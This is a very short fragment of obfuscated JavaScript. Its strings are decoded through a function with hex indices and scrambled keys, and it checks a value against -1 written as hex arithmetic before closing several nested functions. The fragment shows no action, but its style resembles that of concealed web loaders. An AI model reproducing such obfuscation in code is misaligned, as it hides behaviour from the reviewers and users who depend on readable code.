O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};